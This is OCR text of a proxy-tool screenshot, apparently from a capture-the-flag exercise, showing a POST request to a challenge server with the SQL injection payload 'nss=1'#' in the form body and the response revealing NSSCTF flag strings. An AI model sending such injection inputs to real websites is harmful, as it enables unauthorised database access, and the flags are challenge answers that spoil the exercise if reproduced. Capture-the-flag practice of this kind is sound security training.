 Go
Cancel
<
>
Target: http://43.142.108.3:28124
?
Request
Raw
Params
Headers
Hex
POST / HTTP/1.1
Host: 43.142.108.3:28124
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/111.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 11
nss=1'#
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Server: nginx/1.14.2
Date: Sat, 01 Apr 2023 08:44:30 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.40
Content-Length: 328
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>年轻的Web手必会技能</title>
<style>
body{
background-image:url('./nss.jpg');
}
</style>
</head>
<font size='5' color= '#ffffff'>Flag:
NSSCTF{This_1s_F4ke_flag}<br><br>This is true flag:
NSSCTF{Ar3_y0u_K1ngd1ng}</font>
</html>